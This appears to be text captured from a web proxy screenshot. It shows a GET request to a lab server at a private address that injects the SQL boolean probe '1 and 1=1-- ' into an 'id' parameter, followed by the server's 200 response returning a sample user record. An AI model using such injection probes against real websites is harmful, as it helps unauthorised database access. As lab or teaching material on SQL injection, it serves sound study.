 Request
Raw Params Headers Hex
GET /union.php?id=1+and+1=1--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 02 Oct 2021 05:26:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 26
Connection: close
Content-Type: text/html
zhangsan China Zeijing<br>